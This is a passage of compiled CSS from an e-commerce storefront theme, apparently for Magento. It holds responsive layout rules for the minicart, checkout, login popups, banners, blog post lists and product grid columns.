  .minicart--style-modern .ox-dropdown,
  .ox-dropdown {
    width: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 30px 30px 0;
  }
  .crosssell.additional-products .block-title strong,
  .related.additional-products .block-title strong,
  .upsell.additional-products .block-title strong {
    max-width: calc(100% - 60px);
  }
  .crosssell.additional-products .block-title .owl-nav,
  .related.additional-products .block-title .owl-nav,
  .upsell.additional-products .block-title .owl-nav {
    margin-left: 10px;
  }
  .ox-banner-animated-text .ox-banner-animated-container {
    padding: 20px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container {
    padding: 27px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    font-size: 32px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 14px;
    margin-top: 20px;
    padding: 5px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 20px;
  }
  .modal-popup .modal-inner-wrap {
    width: 90%;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw,
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 38px;
  }
  .widget.block-products-list.owl-nav--position-title .block-title .title-wrap,
  .widget.block-products-list.owl-nav--position-title .block-title strong,
  .widget.block-products-list.owl-nav--position-title .block-title h1,
  .widget.block-products-list.owl-nav--position-title .block-title h2,
  .widget.block-products-list.owl-nav--position-title .block-title h3,
  .widget.block-products-list.owl-nav--position-title .block-title h4,
  .widget.block-products-list.owl-nav--position-title .block-title h5,
  .widget.block-products-list.owl-nav--position-title .block-title h6 {
    max-width: calc(100% - 60px);
  }
  .widget.block-products-list.owl-nav--position-title .block-title .title-wrap > * {
    max-width: 100%;
  }
  .widget.block-products-list.owl-nav--position-title .block-title .owl-nav {
    margin-left: 10px;
  }
  .cart-summary {
    padding: 25px;
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
  }
  .cart-container .checkout-methods-items {
    margin: 0 -25px -25px;
    padding: 25px;
  }
  table.table-totals tbody tr.grand.totals .price,
  table.totals tbody tr.grand.totals .price {
    font-size: 34px;
  }
  .ox-slideout .block-minicart {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-classic .ox-slideout .dropdown-bottom-wrapper,
  .minicart--style-classic .ox-dropdown .dropdown-bottom-wrapper {
    padding-bottom: 20px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare, .block-wishlist) .product-items,
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items-wrapper {
    padding: 0 25px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items .item-qty {
    border: none !important;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .block-content {
    padding-top: 20px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .dropdown-bottom-wrapper {
    padding: 30px 35px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .items-total {
    padding: 14px 30px 34px 30px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .ox-overlay-close-btn {
    right: 30px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 34px;
    letter-spacing: -1px;
  }
  .block-compare .block-content .dropdown-bottom-wrapper {
    flex-flow: column;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary,
  .block-compare .block-content .dropdown-bottom-wrapper > .secondary {
    width: 100%;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions {
    flex-flow: column;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
    width: 100%;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .checkout-success-wrapper {
    padding: 30px;
  }
  .checkout-success-wrapper #registration {
    padding: 30px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 20px;
    padding-top: 15px;
  }
  .checkout-index-index .page-main {
    padding: 30px 15px 0 15px;
  }
  .opc-wrapper form.form-discount {
    flex-flow: column;
  }
  .opc-wrapper form.form-discount .payment-option-inner {
    padding-right: 0;
  }
  .opc-wrapper form.form-discount .actions-toolbar .action {
    width: 100%;
    margin-top: 15px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.0rem;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 30px;
  }
  .authentication-dropdown {
    box-sizing: border-box;
  }
  .authentication-dropdown .modal-inner-wrap {
    padding: 35px;
  }
  .block-authentication .actions-toolbar {
    flex-flow: column;
  }
  .block-authentication .actions-toolbar > .primary {
    width: 100%;
  }
  .block-authentication .actions-toolbar > .primary .action {
    width: 100%;
  }
  .popup-authentication.modal-popup .block-authentication .block[class] {
    padding: 35px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-new-customer {
    padding-top: 50px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-customer-login {
    padding-bottom: 50px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .actions,
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    width: 100%;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .field.qty {
    padding-right: 0;
    max-width: 100%;
    width: 100%;
  }
  .page-products .toolbar .sorter label {
    display: inline-flex;
    overflow: hidden;
    max-width: 65px;
    white-space: nowrap;
  }
  .product.data.items > .item.content {
    padding: 20px;
  }
  .page-product-downloadable .product-add-form {
    margin-bottom: 45px;
    padding: 15px;
  }
  .product-info-main .qty-controls-wrap,
  .product-options-bottom .qty-controls-wrap {
    display: inline-block;
    width: 100%;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: block;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    width: 100%;
  }
  .product-info-main .box-tocart .actions .action.tocart,
  .product-options-bottom .box-tocart .actions .action.tocart {
    width: 100%;
    padding: 0 15px;
    min-width: 1px;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: block;
    max-width: 100%;
    padding-right: 0;
    width: 100%;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    width: auto;
    height: auto;
    padding: 0 10px;
  }
  .product-info-main .product__social-share .social-share__action .label,
  .product-options-bottom .product__social-share .social-share__action .label {
    display: inline-block;
  }
  .product-info-main .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product__social-share .social-share__action .icon:before {
    margin-right: 10px;
  }
  .product-info-main .product-social-links .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product-social-links .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action {
    padding: 0;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action .label,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action .label {
    display: none;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action .icon:before,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist span,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist span {
    display: inline-block;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist:before,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-info-main .product-add-form .box-tocart.actions--right-to-cart,
  .product-options-bottom .product-add-form .box-tocart.actions--right-to-cart {
    margin-bottom: 25px;
  }
  .product-info-main .product-social-links,
  .product-options-bottom .product-social-links {
    text-align: center;
  }
  .product-add-form {
    margin-bottom: 28px;
  }
  .product-add-form form {
    text-align: center;
  }
  .product-add-form .product-options-bottom {
    text-align: center;
  }
  .page-product-configurable .product-add-form form,
  .page-product-downloadable .product-add-form form {
    text-align: left;
  }
  .product-options-bottom {
    position: relative;
  }
  .product-options-bottom .price-box {
    margin-right: 0;
    flex-flow: column;
  }
  .product-options-bottom .box-tocart,
  .product-options-bottom .actions--right-to-cart {
    margin-bottom: 28px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart {
    margin-right: 0;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .product-addto-links span,
  .product-options-bottom .box-tocart.actions--right-to-cart .action.towishlist span {
    display: inline-block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions {
    display: block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action {
    /*&.tocompare,*/
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.tocart {
    margin-bottom: 25px;
  }
  .products-grid__layout-2:where(.grid,
        .products-grid).product-columns-s-2 .product-item .product-item-details {
    position: static;
    padding-right: 0;
  }
  .products-grid__layout-2:where(.grid,
        .products-grid).product-columns-s-2 .product-item .product-item-details .actions-secondary {
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 0;
    z-index: 2;
    padding: 9px;
  }
  .product-item-details.-footer .product-item-actions .actions-primary {
    flex-flow: column;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .login-container .block {
    padding: 35px 25px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    margin: 35px -25px -35px -25px;
  }
  .ox-slideout .filters-slideout-content {
    padding: 25px;
  }
  .review-fields-wrapper,
  .fieldset > .review-field-ratings.field:not(.choice),
  .review-field-ratings {
    padding: 25px;
  }
  .review-field-ratings .review-field-rating .label,
  .review-field-ratings .review-field-rating .control {
    display: block;
    float: none;
  }
  .review-field-ratings .review-field-rating .control:not(:last-child) {
    margin-bottom: 10px;
  }
  .review-field-ratings .review-field-rating .label {
    padding-bottom: 5px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48.8%;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-margin-for-forms-desktop-s {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop-s {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .title-and-link {
    margin-top: 60px;
    margin-bottom: 50px;
  }
  .title-and-link > h2 {
    margin: 0 30px 0 0;
  }
  h1.huge,
  .h1.huge,
  h1.big,
  .h1.big {
    font-size: 60px;
  }
  h1.huge-7vw,
  .h1.huge-7vw {
    font-size: 7vw;
  }
  h1.huge-6vw,
  .h1.huge-6vw {
    font-size: 6.5vw;
  }
  h1.huge-5vw,
  .h1.huge-5vw {
    font-size: 5vw;
  }
  h2.big,
  .h2.big {
    font-size: 60px;
  }
  h2.huge,
  .h2.huge {
    font-size: 72px;
  }
  h2.huge-5vw,
  .h2.huge-5vw {
    font-size: 5vw;
  }
  h2.huge-6vw,
  .h2.huge-6vw {
    font-size: 6.3vw;
  }
  h2.huge-7vw,
  .h2.huge-7vw {
    font-size: 7vw;
  }
  h2.big,
  .h2.big,
  h2.huge,
  .h2.huge,
  h2.huge-5vw,
  .h2.huge-5vw,
  h2.huge-6vw,
  .h2.huge-6vw,
  h2.huge-7vw,
  .h2.huge-7vw {
    line-height: 0.9;
  }
  .ox-border-s {
    border: 7px solid white;
  }
  .ox-margin-sm {
    margin-bottom: 30px;
  }
  .ox-margin-sm-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 20px;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap .actions .action.search,
  .ox-slideout .header__search-wrapper form .actions .action.search {
    padding: 0 30px;
    min-width: 180px;
  }
  .header-banner .ox-overlay-close-btn {
    top: 50%;
    right: 4px;
    transform: translateY(-50%);
  }
  .std .ox-banner.big-border,
  .ox-banner.big-border {
    border: 30px solid;
  }
  .std .ox-banner.ox-banner-stores,
  .ox-banner.ox-banner-stores {
    margin-top: 50px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title,
  .ox-banner.ox-banner-stores .ox-banner-container .title {
    margin-top: -70px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.huge,
  .ox-banner.ox-banner-stores .ox-banner-container .title.huge {
    margin-top: -80px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.xxl,
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -80px;
    font-size: 90px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .text,
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 18px;
    margin-top: 40px;
    padding: 10px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container.bottom,
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 55px;
  }
  .ox-banner-animated-text.ox-banner-big .ox-banner-animated-container .animation-wrapper {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-big span.text {
    font-size: 42px;
    line-height: 42px;
  }
  .ox-banner-animated-text.ox-banner-big .link {
    line-height: 35px;
    padding: 0 11px;
    color: #000;
    font-size: 16px;
    font-weight: 800;
    text-transform: uppercase;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-wrapper.animation-text:first-child {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-link + .animation-text {
    margin-top: 14px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 30px;
    line-height: 30px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    font-weight: 800;
    text-transform: uppercase;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 50%;
  }
  .post-view .post-nextprev-hld .prev-link {
    padding-right: 15px;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    padding-left: 15px;
  }
  .post-view .post-nextprev-hld {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-view .post-nextprev-hld .next-link {
    text-align: left;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    text-align: right;
    margin-right: 0;
    margin-top: 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 80%;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .data.item.content .related > .post-list {
    margin-top: 10px;
  }
  .post-list.columns-4 article.post-style--image-top,
  .post-list.columns-3 article.post-style--image-top,
  .post-list.columns-2 article.post-style--image-top {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.blog-list--image-top.columns-4 article,
  .post-list.blog-list--image-top.columns-3 article,
  .post-list.blog-list--image-top.columns-2 article {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.-list-view article {
    margin-bottom: 25px;
    display: flex;
    flex-wrap: wrap;
  }
  .post-list.-list-view article .post-image-wrapper,
  .post-list.-list-view article .post-content {
    justify-content: center;
    display: flex;
    flex-flow: column;
    position: relative;
    width: 100%;
  }
  .post-list.-list-view article .post-content {
    flex: 0 0 65%;
    max-width: 65%;
    padding-left: 30px;
  }
  .post-list.-list-view article .post-title {
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper {
    flex: 0 0 35%;
    max-width: 35%;
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.-list-view article .post-image-wrapper img {
    display: block;
    margin-left: auto;
    height: 100%;
    object-fit: cover;
  }
  .post-list.blog-style-modern article.post-style--image-left,
  .post-list.blog-style-modern.blog-list--image-left article {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper,
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    -ms-flex-pack: center;
    justify-content: center;
    display: -ms-flexbox;
    display: flex;
    flex-flow: column;
    -ms-flex-direction: column;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    position: relative;
    width: 100%;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    padding-left: 60px;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper {
    margin-bottom: 0;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper .post-posed-date,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper img,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper img {
    display: block;
    margin-left: auto;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top {
    display: block;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-content {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 34px;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper img {
    margin-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--overlay .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    position: absolute;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content,
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    padding: 50px;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-cats {
    --cols-s: calc(33.33333333%);
  }
  .ox-cat {
    --cols: var(--cols-s);
  }
  .modal-popup .modal-footer button,
  .modal-popup .modal-footer .action-primary {
    min-width: 120px;
  }
  .ox-brand-grid__container.columns-m-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-m-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-m-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-m-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-m-6 .ox-brand__item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-m-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-m-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-m-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-m-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-m-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel .ox-slide-item .title.big {
    font-size: 60px;
  }
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 72px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw {
    font-size: 6.3vw;
  }
  .ox-carousel .ox-slide-item .title.huge-7vw {
    font-size: 7vw;
  }
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    line-height: 0.9;
    margin-left: -4px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw {
    line-height: 0.9;
    margin-left: -6px;
  }
  .circle-pulse-wrapper {
    transform: scale(1);
  }
  .circle-pulse-img {
    top: -25px;
    right: -25px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    z-index: 2;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.2s ease;
  }
  .ox-unlock-newsletter:hover .-form-wrapper {
    width: 70%;
  }
  .ox-newsletter-modal__container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 100%;
  }
  .ox-newsletter-modal.modal-popup {
    overflow: hidden;
  }
  .ox-newsletter-modal .-columns .col {
    padding: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-newsletter-modal .-columns .-content {
    max-height: calc(100vh - 40px);
    overflow-y: auto;
  }
  .ox-newsletter-modal .-columns-right .-image {
    order: 2;
  }
  .ox-newsletter-modal .-content {
    height: 100%;
    display: flex;
    flex-direction: column;
  }
  .page-layout-1column-fullwidth .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .products-grid .product-item,
  .block.widget.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .products-grid .product-item,
  .block.widget.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .products-grid .product-item,
  .block.widget.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .products-grid .product-item,
  .block.widget.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .products-grid .product-item,
  .block.widget.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget .product-item,
  .page-layout-3columns .block.widget .product-item,
  .page-layout-1column .block.widget .product-item,
  .block.widget .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .product-item,
  .block.widget.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .product-item,
  .block.widget.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
